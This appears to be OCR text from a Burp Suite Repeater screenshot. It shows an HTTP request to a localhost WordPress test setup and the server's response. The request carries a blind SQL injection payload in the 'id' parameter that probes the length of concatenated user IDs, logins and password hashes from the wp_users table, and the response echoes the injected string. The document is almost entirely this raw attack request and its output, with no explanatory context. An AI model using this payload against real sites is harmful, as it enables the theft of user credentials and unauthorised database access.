 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /?id=
3+AND+LENGTH((SELECT+GROUP_CONCAT(id,'|',user_login,
'|',user_pass)+from+wordpress.wp_users))+>+142&
vuln_test=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Connection: keep-alive
7 Accept-Language: en-US,en;q=0.5
8 Cookie: PHPSESSID=t8pc3c880c7e7dblcecvibg0n7
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Aug 2025 10:48:40 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 112
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 string(98) "3 AND LENGTH((SELECT
GROUP_CONCAT(id,'|',user_login,'|',user_pass) from
wordpress.wp_users)) > 142"
12